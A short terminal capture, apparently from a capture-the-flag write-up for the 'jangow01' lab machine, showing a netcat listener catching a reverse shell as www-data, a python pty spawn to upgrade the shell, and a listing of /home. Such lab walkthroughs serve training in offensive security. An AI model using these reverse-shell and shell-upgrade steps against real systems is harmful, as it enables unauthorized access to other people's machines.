 root@kali:~/Desktop# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.6] from (UNKNOWN) [192.168.1.9] 52400
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ cd /home
cd /home
www-data@jangow01:/home$ ls -al
ls -al
total 12
drwxr-xr-x  3 root     root      4096 Oct 31  2021 .
drwxr-xr-x 24 root     root      4096 Jun 10  2021 ..
drwxr-xr-x  4 jangow01 desafio02 4096 Oct 23 16:53 jangow01
www-data@jangow01:/home$